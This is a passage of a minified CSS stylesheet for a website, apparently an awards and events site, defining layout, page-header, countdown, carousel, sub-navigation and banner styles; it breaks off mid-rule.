.mediaimg__textcontent:after{content:"";visibility:hidden;display:block;height:0;clear:both}@media only screen and (min-width:1800px){.bd--wide{margin:0 var(--bd-margin);max-width:none}}@media only screen and (min-width:2200px){.bd--wide{margin:0 auto;max-width:calc(2200px / 100 * (100 - (7.14 * 2)))}}.bd--thin{margin:0;max-width:none!important}@media only screen and (min-width:700px){.bd--thin{margin:0 var(--bd-margin-thin)}}.visuallyhidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.clearfix::after{content:"";display:table;clear:both}.bg-gold{background-color:var(--color-gold)}.bg-light-gold{background-color:var(--color-light-gold)}.bg-white{background-color:var(--color-white)}.bg-light-white{background-color:var(--color-white-opacity)}.bg-black{background-color:var(--color-black)}.bg-light-black{background-color:rgba(0,0,0,.05)}.bg-grey{background-color:var(--color-grey-600)}.color-white{--font-color:var(--color-white);--bg-color:var(--color-black);--accent-color:var(--color-gold);--btn-primary-color:var(--color-white);--btn-primary-font-color:var(--color-black);--btn-secondary-color:var(--color-white-opacity);--btn-secondary-font-color:var(--color-white);--border-color:var(--border-color-white)}.color-black{--font-color:var(--color-black);--bg-color:var(--color-white);--accent-color:var(--color-gold);--btn-primary-color:var(--color-black);--btn-primary-font-color:var(--color-white);--btn-secondary-color:var(--color-black-opacity);--btn-secondary-font-color:var(--color-black);--border-color:var(--border-color-black)}.bg-light-black{--btn-secondary-color:var(--color-white)}.pt{padding-top:var(--spacing)}.pb{padding-bottom:var(--spacing)}.pt--half{padding-top:calc(var(--spacing)/ 2)}.pb--half{padding-bottom:calc(var(--spacing)/ 2)}.pt--double{padding-top:calc(var(--spacing) * 2)}.pb--double{padding-bottom:calc(var(--spacing) * 2)}.pt--em{padding-top:1em}.pb--em{padding-bottom:1em}.p--none{padding:0}.pt--none{padding-top:0}.pb--none{padding-bottom:0}.mt{margin-top:var(--spacing)}.mb{margin-bottom:var(--spacing)}.mt--half{margin-top:calc(var(--spacing)/ 2)}.mb--half{margin-bottom:calc(var(--spacing)/ 2)}.mt--double{margin-top:calc(var(--spacing) * 2)}.mb--double{margin-bottom:calc(var(--spacing) * 2)}.mt--em{margin-top:1em}.mb--em{margin-bottom:1em}.m--none{margin:0}.mt--none{margin-top:0}.mb--none{margin-bottom:0}hr{border-color:var(--border-color);border-width:0;border-top-width:1px;margin:2em 0}.mediaimg{width:100%;background-color:var(--border-color)}.mediaimg img.lazy{font-size:0}.mediaimg .mediaimg__img{max-width:100%;width:100%}.mediaimg .mediaimg__img--bg{padding-top:100%;background-position:center;background-repeat:no-repeat;background-size:cover}.mediaimg .mediaimg__img--bg--cover{position:absolute;top:0;left:0;width:100%;height:100%;padding-top:0}.mediaimg .mediaimg__img--inline{display:block;height:auto}.mediaimg .mediaimg__img--icon{padding-top:100%;background-position:center;background-repeat:no-repeat;background-size:contain}.mediaimg-link{display:block;border-radius:var(--img-border-radius)}.lazy{opacity:0;-webkit-transition:opacity var(--transition-short) var(--ease-in-out);transition:opacity var(--transition-short) var(--ease-in-out)}.lazy.loaded{opacity:1}#maincontent{scroll-margin-top:var(--siteheader-height)}#main :focus{scroll-margin-top:var(--siteheader-height)}.main::after{content:"";position:absolute;bottom:calc(var(--spacing) * -2);background:-webkit-radial-gradient(50% 50%,50% 50%,#000 0,rgba(0,0,0,0) 100%);background:radial-gradient(50% 50% at 50% 50%,#000 0,rgba(0,0,0,0) 100%);opacity:.05;height:calc(var(--spacing) * 4);width:100%;display:block;z-index:0;pointer-events:none}.relatedposts{overflow:hidden}.pageheader{position:relative}.pageheader .pageheader__bg{z-index:-1;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;height:100%;overflow:hidden}@media only screen and (min-width:700px){.pageheader .pageheader__bg{width:calc(100% - (var(--bd-margin-thin) * 2));height:calc(100% - (var(--bd-margin-thin) * 2));border-radius:var(--img-border-radius)}}.pageheader .pageheader__preheading{display:inline-block;margin-bottom:2em}.pageheader .pageheader__heading{margin:0 auto;max-width:14em}.pageheader .pageheader__leader{margin:1em auto 0;max-width:42em}.pageheader .pageheader__leader+.pageheader__cta{margin-top:2em}.pageheader .pageheader__cta{margin-top:1.5em}.pageheader .pageheader__additional_info{max-width:28em;margin:1.75em auto}.pageheader.text-left .pageheader__additional_info,.pageheader.text-left .pageheader__cta,.pageheader.text-left .pageheader__heading,.pageheader.text-left .pageheader__leader{margin-left:0}.pageheader .pageheader__credit{position:absolute;bottom:0;right:0;text-align:right;z-index:99;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;color:var(--color-white);padding:.5em .65em .5em .65em;border-radius:4px 0 0 0;background:rgba(0,0,0,.2);-webkit-backdrop-filter:blur(7px);backdrop-filter:blur(7px)}.pageheader--page{position:relative}.pageheader--page .pageheader__bd{position:relative;z-index:2}.pageheader--page .pageheader__imggrid .pageheader__imggrid__toprow{margin-bottom:calc(var(--grid-pad) * 2)}.pageheader--page .pageheader__imggrid .pageheader__imggrid__img{border-radius:var(--img-border-radius);overflow:hidden}.pageheader--page .pageheader__imggrid .pageheader__imggrid__img--1 .mediaimg__img,.pageheader--page .pageheader__imggrid .pageheader__imggrid__img--4 .mediaimg__img{padding-top:76%}@media only screen and (max-width:699px){.pageheader--page .pageheader__imggrid .pageheader__imggrid__img--0,.pageheader--page .pageheader__imggrid .pageheader__imggrid__img--5{display:none}}.pageheader--page.text-center .pageheader__additional_info{margin-left:auto;margin-right:auto}.pageheader--page--bg .pageheader__body{padding-top:calc(var(--spacing) * 2);padding-bottom:calc(var(--spacing) * 2)}.pageheader--page--img .pageheader__bg{background-color:var(--color-black)}.pageheader--page--img .pageheader__img{background-color:transparent;position:absolute;top:0;left:0;bottom:0;right:0;background-size:cover;background-repeat:no-repeat;background-position:center center;z-index:1}.pageheader--page--img .pageheader__img .mediaimg__img.loaded{opacity:.46}.pageheader--page--video .pageheader__bg{background-color:var(--color-black)}.pageheader--page--video .pageheader__video{position:relative;position:absolute;top:0;left:0;bottom:0;right:0;background-size:cover;background-repeat:no-repeat;background-position:center center;z-index:1;opacity:.46;-webkit-transition:opacity var(--transition-long) var(--ease-out) 0s;transition:opacity var(--transition-long) var(--ease-out) 0s}.pageheader--page--video .pageheader__video iframe{width:100vw;height:56.25vw;min-height:100vh;min-width:177.77vh;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.pageheader--page--inline-img .component--image .mediaimg__textcontent{padding:0;text-align:center;max-width:26em;margin:.5em auto 0 auto}.pageheader--page--inline-img .component--image .mediaimg__textcontent .mediaimg__caption,.pageheader--page--inline-img .component--image .mediaimg__textcontent .mediaimg__heading{text-align:center}.pageheader--page--inline-img .component--image .mediaimg__textcontent .mediaimg__caption{opacity:.56}.pageheader--award--bg .pageheader__body{padding-top:var(--spacing);padding-bottom:var(--spacing)}.pageheader--award--default{position:relative;border-bottom:1px solid var(--border-color)}.pageheader--award .pageheader__media{position:relative;top:0;left:0;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0);padding-top:100%;z-index:1}@media only screen and (min-width:700px){.pageheader--award .pageheader__media{padding-top:56.6%}}.pageheader--award .pageheader__media .mediaimg{background-color:var(--color-black);opacity:.33}.pageheader--award .pageheader__media:last-child::after{display:none}.pageheader--award .pageheader__media:last-child .mediaimg{background-color:var(--color-black);opacity:1}.pageheader--award .pageheader__media+div{margin-top:calc(var(--spacing) * -1)}.pageheader--award .pageheader__media::before{content:"";position:absolute;top:0;left:0;padding-top:10%;width:100%;z-index:2;background:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 0,#000 100%);background:linear-gradient(0deg,rgba(0,0,0,0) 0,#000 100%)}.pageheader--award .pageheader__media::after{content:"";position:absolute;bottom:0;left:0;padding-top:18%;width:100%;z-index:2;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,#000 100%);background:linear-gradient(180deg,rgba(0,0,0,0) 0,#000 100%)}.pageheader--award .pageheader__video{position:absolute;top:0;left:0;bottom:0;right:0;background-size:cover;background-repeat:no-repeat;background-position:center center;z-index:1;opacity:.46;-webkit-transition:opacity var(--transition-long) var(--ease-out) 0s;transition:opacity var(--transition-long) var(--ease-out) 0s;overflow:hidden}.pageheader--award .pageheader__video iframe{width:100vw;height:56.25vw;min-height:100vh;min-width:177.77vh;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.pageheader--award .pageheader__countdown .countdown{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center}.pageheader--award .pageheader__countdown .countdown .countdown__block{margin:0 .5em}.pageheader--award .pageheader__countdown .countdown .countdown__block .block__label{display:block;opacity:.56;margin-bottom:0}.pageheader--award .pageheader__countdown .countdown .countdown__block .block__value{margin:0 -.05em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.pageheader--award .pageheader__countdown .countdown .countdown__block .block__value span{position:relative;background:var(--border-color);border-radius:.15em;font-weight:var(--font-weight-thin);padding:.2em 0;width:1em;margin:0 .05em}.pageheader--award .pageheader__countdown .countdown .countdown__block .block__value span::after{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;display:block;height:2px;background-color:var(--color-black);z-index:1}.gravityform .gform-theme .pageheader--award .pageheader__countdown.inlinecountdown .gform_title,.pageheader--award .pageheader__countdown.inlinecountdown .countdown .countdown__block .block__label,.pageheader--award .pageheader__countdown.inlinecountdown .gravityform .gform-theme .gform_title,.pageheader--award .pageheader__countdown.inlinecountdown .heading-xs{margin-bottom:1.25em}.pageheader--award .pageheader__countdown.inlinecountdown .countdown{margin-top:1em;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.pageheader--award .pageheader__countdown.inlinecountdown .block__label{margin-top:.65em}.pageheader--award .pageheader__countdown.countdownbanner{padding:.5em 0;border-bottom:1px solid var(--border-color);display:none}@media only screen and (min-width:700px){.pageheader--award .pageheader__countdown.countdownbanner{display:block}}.pageheader--award .pageheader__countdown.countdownbanner .countdownbanner__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.pageheader--award .pageheader__countdown.countdownbanner .countdownbanner__content .countdownbanner__heading{margin:0 .75em 0 0;display:none}@media only screen and (min-width:1000px){.pageheader--award .pageheader__countdown.countdownbanner .countdownbanner__content .countdownbanner__heading{display:block}}.pageheader--award .pageheader__countdown.countdownbanner .countdownbanner__content .countdownbanner__btn{margin:0 0 0 .75em}.pageheader--award .pageheader__countdown.countdownbanner .countdown__block{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 .75em}@media only screen and (max-width:999px){.pageheader--award .pageheader__countdown.countdownbanner .countdown__block:first-child{margin-left:0}}.pageheader--award .pageheader__countdown.countdownbanner .countdown__block .block__label{margin-left:.75em}.pageheader--post .pageheader__leader{margin-top:1.75em}.pageheader--post .pageheader__categories{margin-bottom:2em}.pageheader--post .pageheader__categories a{--border-color:var(--accent-color)}.pageheader--post .pageheader__posted{margin-top:2em}.pageheader--post.pageheader--media{position:relative}@media only screen and (min-width:700px){.pageheader--post.pageheader--media .component--image{border-radius:var(--img-border-radius);overflow:hidden}}.pageheader--post.pageheader--img .pageheader__media{margin:0 calc(((100vw) * (7.14 / 100)) * -1)}@media only screen and (min-width:1000px){.pageheader--post.pageheader--img .pageheader__media{margin:var(--bd-margin-thin) calc(((100vw) * (7.14 / 100)) * -1)}}@media only screen and (min-width:1000px){.pageheader--post.pageheader--square .pageheader__body{padding:0 2.5rem}}@media only screen and (min-width:1200px){.pageheader--post.pageheader--square .pageheader__body{padding:0 calc(var(--bd-margin) * 2)}}@media only screen and (min-width:1400px){.pageheader--post.pageheader--square .pageheader__body{padding:0 20%}}.pageheader--post.pageheader--square .pageheader__media{margin:0 calc(((100vw) * (7.14 / 100)) * -1)}@media only screen and (min-width:1000px){.pageheader--post.pageheader--square .pageheader__media{margin:var(--bd-margin-thin) 0;margin-left:calc(((100vw) * (7.14 / 100)) * -1)}}.pageheader--post.pageheader--video .pageheader__bg{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);height:100%;top:0}@media only screen and (min-width:700px){.pageheader--post.pageheader--video .pageheader__bg{top:calc(var(--bg-margin) * .5);height:calc(100% - var(--bg-margin) * .5)}}.pageheader--programme>.sponsorbanner{padding-top:var(--bd-margin-thin)}@media only screen and (min-width:700px){.pageheader--programme .pageheader__bg{top:var(--bd-margin-thin);height:calc(100% - var(--bd-margin-thin));-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}}.pageheader--programme .component--image .mediaimg{border-radius:var(--img-border-radius) var(--img-border-radius) 0 0}.pageheader--programme .mediaimg__textcontent{display:none}.pageheader--popup .pageheader__navbar{padding:1.75em 0;border-bottom:1px solid var(--border-color);margin-bottom:1.5em}.pageheader--partner .pageheader__heading{margin:0}.pageheader--partner .pageheader__content{padding:1.5em 0}.pageheader--partner.pageheader--vertical .pageheader__content{padding:1.5em}.pageheader--partner.pageheader--vertical .partner__logo{margin:0 auto}.pageheader--partner .partner__logo{max-width:180px;margin:0 0 0 auto;box-sizing:border-box;background-color:transparent}.pageheader--partner .partner__logo .mediaimg__img{background-size:contain;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.pageheader--partner .pageheader__partnertag{margin-top:.5em}@media only screen and (max-width:699px){.pageheader--partner .pageheader__content{text-align:center}.pageheader--partner .partner__logo{margin:0 auto}}.pageheader--person .pageheader__profileimg{border-radius:var(--img-border-radius);overflow:hidden}.pageheader--person .pageheader__content .pageheader__personrole{margin:.5em 0 0 0}.pageheader--person .pageheader__social{position:absolute;bottom:0;left:50%;width:100%;-webkit-transform:translateX(-50%) translateY(50%);-ms-transform:translateX(-50%) translateY(50%);transform:translateX(-50%) translateY(50%)}.pageheader--person .pageheader__social .socialicons{margin:0}.pageheader--person .pageheader__social .socialicons:before{display:none}@media only screen and (min-width:1000px){.pageheader--person--img{margin-bottom:var(--spacing)}}.pageheader--195home .pageheader__heading .topline{display:block}.pageheader--195home .pageheader__heading .bottomline{position:relative;display:block;overflow:hidden}.pageheader--195home .pageheader__heading .bottomline .bottomline__placeholder{opacity:0;padding-bottom:.25em}.pageheader--195home .pageheader__heading .bottomline .bottomline__animating{position:absolute;top:0;width:100%;text-align:center;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-animation:flip 5s forwards var(--ease-in-out) .65s,hide 1s forwards var(--ease-in-out) 6.5s;animation:flip 5s forwards var(--ease-in-out) .65s,hide 1s forwards var(--ease-in-out) 6.5s}.pageheader--195home .pageheader__heading .bottomline .bottomline__animating span{display:block;padding-bottom:.25em}.pageheader--195home .pageheader__heading .bottomline .bottomline__final{position:absolute;top:100%;width:100%;text-align:center;-webkit-animation:flip-final 1s forwards var(--ease-in-out) 6.5s;animation:flip-final 1s forwards var(--ease-in-out) 6.5s}.pageheader--195home .pageheader__bg::after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:-webkit-linear-gradient(bottom,rgba(0,0,0,.5) 0,rgba(0,0,0,.5) 100%);background:linear-gradient(0deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.5) 100%);z-index:2}.pageheader--195home .pageheader__bg .pageheader__video{position:absolute;top:0;left:0;bottom:0;right:0;background-size:cover;background-repeat:no-repeat;background-position:center center;z-index:1;opacity:1;-webkit-transition:opacity var(--transition-long) var(--ease-out) 0s;transition:opacity var(--transition-long) var(--ease-out) 0s}.pageheader--195home .pageheader__bg .pageheader__video iframe{width:100vw;height:56.25vw;min-height:100vh;min-width:177.77vh;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.pageheader--195home .pageheader__bg .pageheader__img,.pageheader--195home .pageheader__bg .pageheadervideo{position:absolute;top:0;left:0;height:100%;background-color:#000;opacity:0;-webkit-animation:show 1s forwards var(--ease-in-out) 6.5s;animation:show 1s forwards var(--ease-in-out) 6.5s}.pageheader--195home .pageheader__bg .pageheader__img .mediaimg__img,.pageheader--195home .pageheader__bg .pageheadervideo .mediaimg__img{opacity:1}.pageheader--195home .pageheader__bg .pageheader__img--start{opacity:1;-webkit-animation:none;animation:none}.pageheader--195space .pageheader__capacity{margin-top:1.5em}.pageheader--195space .pageheader__cta{margin-top:1.5em}@media only screen and (min-width:1000px){.pageheader--195space .pageheader__eventtypes{margin-top:0}}.pageheader--195space .pageheader__eventtypes .pageheader__eventtypes__heading{margin-bottom:1em;display:inline-block}.pageheader--195space .pageheader__eventtypes .pageheader__eventtypes__list{list-style:none}@media only screen and (min-width:700px){.pageheader--195space .pageheader__eventtypes .pageheader__eventtypes__list{-webkit-columns:2;-moz-columns:2;columns:2}}@media only screen and (min-width:1000px){.pageheader--195space .pageheader__eventtypes .pageheader__eventtypes__list{-webkit-columns:1;-moz-columns:1;columns:1}}.pageheader--195space .pageheader__eventtypes .pageheader__eventtypes__list li{position:relative;margin-bottom:.65em}.pageheader--195space .pageheader__eventtypes .pageheader__eventtypes__list li a{display:inline-block;line-height:2.5em;padding-left:3.5em}.pageheader--195space .pageheader__eventtypes .pageheader__eventtypes__list li a:before{content:"\f00c";font-family:"Font Awesome 5 Pro";width:2.5em;height:2.5em;text-align:center;line-height:2.5em;background-color:var(--color-gold-opacity);color:var(--color-black);position:absolute;left:0;border-radius:.25em}.pageheader--195space .pageheader__eventtypes .pageheader__eventtypes__list li a:focus,.pageheader--195space .pageheader__eventtypes .pageheader__eventtypes__list li a:hover{color:var(--color-gold)}.pageheader--195space .pageheader__eventtypes .pageheader__eventtypes__list li a:focus:before,.pageheader--195space .pageheader__eventtypes .pageheader__eventtypes__list li a:hover:before{background-color:var(--color-gold);color:var(--color-white)}@media only screen and (max-width:699px){.pageheader--195space .pageheader__gallery .space-gallery{border-radius:0}}.pageheader--connectdirectory .pageheader__leader{max-width:22em}.pageheader--connectdirectory .pageheader__additional_info{--border-color:rgba(0, 0, 0, 0.1);padding:1em;border-radius:var(--img-border-radius)}.pageheader--connectdirectory .additional_info__cta{border-top:1px solid var(--border-color);padding:1rem 0 0;margin-top:1rem}.pageheader--connectdirectory .additional_info__cta .text-link{--border-color:rgba(0, 0, 0, 0.1)}.pageheader--awards-search{border-bottom:1px solid var(--border-color)}.pageheader--awards-search .pageheader__preheading{margin-bottom:.75em}.pageheader--awards-search .searchform .searchform__input{margin:0;width:100%;max-width:100%}.pageheader--awards-search .searchform .searchform__input input{border-radius:5px;padding:.15em .25em .15em 1.65em}@media only screen and (min-width:1000px){.pageheader--awards-search .searchform .searchform__input input{padding-left:1.2em}}.pageheader--awards-search .searchform .searchform__input .searchform__submit{opacity:.5;padding:0 1em}.pageheader--awards-search .searchform .searchform__input .searchform__submit .fa-search{color:var(--color-black)}.pageheader--195home+.subnav,.pageheader--page--bg+.subnav{margin-top:calc(var(--spacing) * -1)}@media only screen and (min-width:700px){.pageheader--195home+.subnav,.pageheader--page--bg+.subnav{margin-top:calc((var(--spacing) * -1) - (var(--bg-margin)/ 2))}}@-webkit-keyframes flip{from{top:0;-webkit-transform:translateY(0);transform:translateY(0)}to{top:100%;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes flip{from{top:0;-webkit-transform:translateY(0);transform:translateY(0)}to{top:100%;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes hide{from{top:100%;-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{top:0}}@keyframes hide{from{top:100%;-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{top:0}}@-webkit-keyframes flip-final{from{top:100%}to{top:0}}@keyframes flip-final{from{top:100%}to{top:0}}@-webkit-keyframes show{from{opacity:0;-webkit-transform:scale(1);transform:scale(1)}to{opacity:1;-webkit-transform:scale(1.02);transform:scale(1.02)}}@keyframes show{from{opacity:0;-webkit-transform:scale(1);transform:scale(1)}to{opacity:1;-webkit-transform:scale(1.02);transform:scale(1.02)}}.featuredposts{position:relative;margin:0 calc(((100vw) * (7.14 / 100)) * -1);margin-bottom:1em}@media only screen and (min-width:1200px){.featuredposts{margin:var(--bd-margin-thin) calc(((100vw) * (7.14 / 100)) * -1 + var(--bd-margin-thin))}}@media only screen and (min-width:1200px){.col-xl-3-4 .featuredposts{margin:var(--bd-margin-thin) calc(((100vw) * (7.14 / 100)) * -1 + var(--bd-margin-thin));margin-right:0}}@media only screen and (min-width:1200px){.col-xl-3-4 .featuredposts .featuredposts__slides .featuredposts__slide{border-radius:var(--img-border-radius)}}.featuredposts .owl-carousel .owl-nav{position:absolute;top:1.2em;-webkit-transform:translateY(-.55em);-ms-transform:translateY(-.55em);transform:translateY(-.55em);right:calc((100vw) * (7.14 / 100));z-index:2}.featuredposts .owl-carousel .owl-nav .owl-next,.featuredposts .owl-carousel .owl-nav .owl-prev{background-color:var(--color-black-transparent)!important;color:var(--color-white)}.featuredposts .owl-carousel .owl-item .slide__content{display:none}.featuredposts .owl-carousel .owl-item.active .slide__content{display:block}.featuredposts .featuredposts__header{position:absolute;top:0;left:calc((100vw) * (7.14 / 100));width:calc(100% - 100vw * (7.14 / 100) * 2);z-index:2;border-bottom:1px solid var(--border-color);padding:1.5em 0;pointer-events:none}.featuredposts .featuredposts__header .featuredposts__header__heading{margin-bottom:0}.featuredposts .featuredposts__header .featuredposts__progress{background-color:var(--color-white);height:1px;position:absolute;bottom:-1px;left:0;width:0}.featuredposts .featuredposts__slides .featuredposts__slide{position:relative;min-height:-webkit-fit-content;min-height:-moz-fit-content;min-height:fit-content;height:calc(9em * 5);max-height:calc(100vh - var(--siteheader-height));overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (min-width:1200px){.featuredposts .featuredposts__slides .featuredposts__slide{border-radius:var(--img-border-radius)}}.featuredposts .featuredposts__slides .featuredposts__slide .slide__content{position:relative;margin-left:calc((100vw) * (7.14 / 100));margin-bottom:calc(var(--spacing) * .85);width:calc(100% - 100vw * (7.14 / 100) * 2);box-sizing:border-box;z-index:1}.featuredposts .featuredposts__slides .featuredposts__slide .slide__content .pageheader__heading{max-width:none}.featuredposts .featuredposts__slides .featuredposts__slide .slide__bg{background-color:var(--color-black);position:absolute;top:0;left:0;width:100%;height:100%}.featuredposts .featuredposts__slides .featuredposts__slide .slide__bg .component--image{height:100%}.featuredposts .featuredposts__slides .featuredposts__slide .slide__bg .component--image .component__container{height:100%}.featuredposts .featuredposts__slides .featuredposts__slide .slide__bg .mediaimg .mediaimg__img{position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--color-black);z-index:0;object-fit:cover}.featuredposts .featuredposts__slides .featuredposts__slide .slide__bg .mediaimg .mediaimg__img.loaded{opacity:.46}.featuredposts .featuredposts__slides .featuredposts__slide .slide__bg .mediaimg .mediaimg__img--bg{opacity:.46;position:absolute;top:0;left:0;width:100%;height:100%;padding-top:0}.featuredposts .featuredposts__slides .owl-item.active .slide__content{-webkit-animation-duration:150ms;animation-duration:150ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft;-webkit-animation-delay:.3s;animation-delay:.3s}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-40px);transform:translateX(-40px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-40px);transform:translateX(-40px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.latestposts .latestposts__header{padding:0 0 1em 0;border-bottom:1px solid var(--border-color)}@media only screen and (min-width:1200px){.latestposts .latestposts__header{margin-top:var(--bd-margin-thin);padding:1.5em 0}}.latestposts .latestposts__header .latestposts__heading{margin:0}.latestposts .latestposts__posts{margin-bottom:.75em}.latestposts .latestposts__posts .tile{border-bottom:1px solid var(--border-color);padding:.75em 0}.latestposts .latestposts__posts .col:nth-child(4),.latestposts .latestposts__posts .col:nth-child(5){display:none}@media only screen and (min-width:700px){.latestposts .latestposts__posts .col:nth-child(3){display:none}}@media only screen and (min-width:1200px){.latestposts .latestposts__posts .col:nth-child(3),.latestposts .latestposts__posts .col:nth-child(4),.latestposts .latestposts__posts .col:nth-child(5){display:block}}.main{position:relative}.subnav{position:-webkit-sticky;position:sticky;width:100%;background-color:var(--bg-color);z-index:10;top:var(--siteheader-height);border-bottom:1px solid var(--border-color)}.subnav .subnav__heading{margin-bottom:0}.subnav .subnav__link.current{opacity:50%}@media only screen and (min-width:550px){.subnav .subnav__wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.cky-consent-container .subnav .subnav__wrap .cky-btn,.cky-prefrence-btn-wrapper .subnav .subnav__wrap .cky-btn,.subnav .subnav__wrap .btn,.subnav .subnav__wrap .cky-consent-container .cky-btn,.subnav .subnav__wrap .cky-prefrence-btn-wrapper .cky-btn{margin:0 0 0 2em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}}@media only screen and (min-width:1000px){.subnav .subnav__bd{padding:.5em 0}.subnav .subnav__toggle{display:none}.subnav .subnav__wrap{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.subnav .subnav__wrap .subnav__link{padding:1em 0}.subnav .subnav__wrap .subnav__link--mobile{display:none}.subnav--programme li:first-child{margin-right:.65em;border-right:1px solid var(--border-color)}.subnav--programme li:first-child a{margin-right:1.3em}}@media only screen and (max-width:999px){.subnav .subnav__toggle{position:relative;padding:1em 0;cursor:pointer}.subnav .subnav__toggle .subnav__toggle__heading{margin:0}.subnav .subnav__toggle:after{content:"\f107";font-family:"Font Awesome 6 Pro";font-weight:200;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.subnav .subnav__wrap{display:none;padding:1.45em 0 .5em 0;border-top:1px solid var(--border-color)}.subnav .subnav__wrap .subnav__link--desktop{display:none}.subnav .subnav__wrap .inlinenavlist{margin:0}.subnav .subnav__wrap .inlinenavlist li{display:block;margin:0 0 1em 0}.subnav .subnav__wrap .inlinenavlist li a{margin:0}.subnav--open .subnav__toggle:after{-webkit-transform:translateY(-50%) rotate(180deg);-ms-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.subnav--open .subnav__wrap{display:block}}@media only screen and (max-width:999px) and (min-width:550px){.subnav--open .subnav__wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}@media only screen and (max-width:549px){.cky-consent-container .subnav .subnav__wrap .cky-btn,.cky-prefrence-btn-wrapper .subnav .subnav__wrap .cky-btn,.subnav .subnav__wrap .btn,.subnav .subnav__wrap .cky-consent-container .cky-btn,.subnav .subnav__wrap .cky-prefrence-btn-wrapper .cky-btn{display:block;width:100%;box-sizing:border-box;text-align:center}}.notificationbanner .notificationbanner__content{padding:.65em 0}@media only screen and (min-width:700px){.notificationbanner .notificationbanner__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.notificationbanner .notificationbanner__label{margin-right:.5em;margin-bottom:0}@media only screen and (min-width:700px){.notificationbanner .notificationbanner__label{margin-right:1em;display:inline-block}}.notificationbanner .notificationbanner__btn{margin:.5em 0 0}@media only screen and (min-width:700px){.notificationbanner .notificationbanner__btn{margin:0}}.languagebanner .languagebanner__content{padding:.65em 0;text-align:center}@media only screen and (min-width:700px){.languagebanner .languagebanner__content{text-align:left;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.languagebanner .languagebanner__text{padding-right:1em}.languagebanner .languagebanner__text .languagebanner__label{margin-right:.5em;margin-bottom:0;display:none}@media only screen and (min-width:700px){.languagebanner .languagebanner__text .languagebanner__label{margin-right:1em;display:inline-block}}.languagebanner .languagebanner__toggle{cursor:pointer;margin:.5em 0 0;border:none}@media only screen and (min-width:700px){.languagebanner .languagebanner__toggle{margin:0}}.sponsorbanner.sponsorbanner--nodescription .sponsorbanner__content{border-bottom:none}.pageheader--page--bg .sponsorbanner,.pageheader--video .sponsorbanner{padding-top:calc(var(--bd-margin-thin) * 2)}.sponsorbanner .sponsorbanner__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:1em 0;border-bottom:1px solid var(--border-color)}@media only screen and 